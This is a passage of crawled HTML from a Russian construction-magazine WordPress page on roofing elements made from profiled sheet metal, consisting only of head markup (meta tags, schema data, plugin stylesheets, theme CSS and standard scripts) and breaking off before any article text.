

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://santehmen.ru/krovlya/elementy-krovli-iz-proflista.html
body_size: 184839
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="it-rating" content="it-rat-dcf2b3962726074ab4638775f14fc84a">
  <script async src="//fuyviz.com/rmkl71912vilm0p30yh8q687/qvu867kpy495r67.php"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //
                                ajaxurl = "https://santehmen.ru/wp-admin/admin-ajax.php";
                        //
  </script>
  <title>Элементы кровли из профлиста - Строительный журнал</title>
  <meta name="description" content="Элементы для кровли из профнастила Элементы для кровли из профнастила В независимости от того, какова конструкция любой крыши, она имеет свои особые">
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
  <link rel="canonical" href="/novosti/elementy-krovli-iz-proflista.html">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://santehmen.ru/#website","url":"https://santehmen.ru/","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","description":"","potentialAction":[{"@type":"SearchAction","target":"https://santehmen.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html#primaryimage","inLanguage":"ru-RU","url":"https://bouw.ru/userfiles/692_image001.jpg"},{"@type":"WebPage","@id":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html#webpage","url":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html","name":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u043a\u0440\u043e\u0432\u043b\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u043b\u0438\u0441\u0442\u0430 - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","isPartOf":{"@id":"https://santehmen.ru/#website"},"primaryImageOfPage":{"@id":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html#primaryimage"},"datePublished":"2020-09-27T19:27:10+00:00","dateModified":"2020-09-27T19:27:10+00:00","author":{"@id":"https://santehmen.ru/#/schema/person/45d346224ced8259e74b4a96d0a04de8"},"description":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0434\u043b\u044f \u043a\u0440\u043e\u0432\u043b\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430 \u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0434\u043b\u044f \u043a\u0440\u043e\u0432\u043b\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430 \u0412 \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a\u043e\u0432\u0430 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043b\u044e\u0431\u043e\u0439 \u043a\u0440\u044b\u0448\u0438, \u043e\u043d\u0430 \u0438\u043c\u0435\u0435\u0442 \u0441\u0432\u043e\u0438 \u043e\u0441\u043e\u0431\u044b\u0435","breadcrumb":{"@id":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html"]}]},{"@type":"BreadcrumbList","@id":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://santehmen.ru/","url":"https://santehmen.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://santehmen.ru/novosti","url":"https://santehmen.ru/novosti","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html","url":"https://santehmen.ru/novosti/elementy-krovli-iz-proflista.html","name":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u043a\u0440\u043e\u0432\u043b\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u043b\u0438\u0441\u0442\u0430"}}]},{"@type":["Person"],"@id":"https://santehmen.ru/#/schema/person/45d346224ced8259e74b4a96d0a04de8","name":"Fermovod","image":{"@type":"ImageObject","@id":"https://santehmen.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c143613161fcb8175c8afe0456d6b98f?s=96&d=mm&r=g","caption":"Fermovod"}}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santehmen.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.12"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.3.12" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css?ver=5.3.12" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2" type="text/css" media="all">
  <link rel="stylesheet" id="style-vote2x-css" href="/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&ver=5.3.12" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css?ver=5.3.12" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.12"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantehmen.ru%2Fkrovlya%2Felementy-krovli-iz-proflista.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantehmen.ru%2Fkrovlya%2Felementy-krovli-iz-proflista.html&format=xml">
  <script>
  var ajaxUrl = "https://santehmen.ru/wp-admin/admin-ajax.php";
  </script>
  <script type="text/javascript">
  //
  var wp_broken_images = wp_broken_images || function(img) {
        img.style.display='none';
        img.onerror = function(){};
        }
  </script>
  <style>
  #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-km > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-km > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-km > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Строительный журнал Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-Flag_of_the_Red_Crystal.svg_-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-Flag_of_the_Red_Crystal.svg_-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2020/10/cropped-Flag_of_the_Red_Crystal.svg_-180x180.png">
  <meta name="msapplication-TileImage" content="https://santehmen.ru/wp-content/uploads/2020/10/cropped-Flag_of_the_Red_Crystal.svg_-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://santehmen.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #0574ac;}.title, .single #toc_container .toc_title{color: #0574ac;border-left: 4px solid #0574ac;}.description{border-top: 4px solid #0574ac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #0574ac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #0574ac;}.more span{border-bottom: 1px dashed #0574ac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #0574ac;border: 1px solid #0574ac;}#up{border-bottom-color: #0574ac;}#up:before, .commentlist .comment .reply a{border: 1px solid #0574ac;}.respond-form .respond-form__button{background-color: #0574ac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #0574ac;}
                .m-nav{background: #0574ac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #0574ac url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #0574ac;}#up:hover{border-bottom-color: #0574ac;}#up:hover:before{border: 1px solid #0574ac;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #0574ac;}.respond-form .respond-form__button:hover{background-color: #0574ac;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #0574ac;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #0574ac;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0574ac rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #0574ac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #0574ac;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #50822d;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #e74949;}.post-info .post-info__cat a:hover{background: #e0200b;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #e0200b; border-bottom: 1px solid #e0200b;}
  </style>
  <script type="text/javascript">
  $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'santehmen.ru'});
                                });
  </script>
  <style>
  .info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }
  </style>
  <style>
  .u67325e35493d6f4bf2ef6408ec7c1da9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u67325e35493d6f4bf2ef6408ec7c1da9:active, .u67325e35493d6f4bf2ef6408ec7c1da9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u67325e35493d6f4bf2ef6408ec7c1da9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u67325e35493d6f4bf2ef6408ec7c1da9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u67325e35493d6f4bf2ef6408ec7c1da9 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u67325e35493d6f4bf2ef6408ec7c1da9:hover .postTitle { text-decoration: underline!important; }
  </style>
  <style>
  .uf80e4500eec1ac14c51a50dc1d89dc9a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf80e4500eec1ac14c51a50dc1d89dc9a:active, .uf80e4500eec1ac14c51a50dc1d89dc9a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf80e4500eec1ac14c51a50dc1d89dc9a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf80e4500eec1ac14c51a50dc1d89dc9a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf80e4500eec1ac14c51a50dc1d89dc9a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf80e4500eec1ac14c51a50dc1d89dc9a:hover .postTitle { text-decoration: underline!important; }
  </style>
  <style>
  .ub491fd83fd837281c84fd065fbd062b0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub491fd83fd837281c84fd065fbd062b0:active, .ub491fd83fd837281c84fd065fbd062b0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub491fd83fd837281c84fd065fbd062b0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub491fd83fd837281c84fd065fbd062b0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub491fd83fd837281c84fd065fbd062b0 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub491fd83fd837281c84fd065fbd062b0:hover .postTitle { text-decoration: underline!important; }
  </style>
  <style>
  .lazyload{display:none;}
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
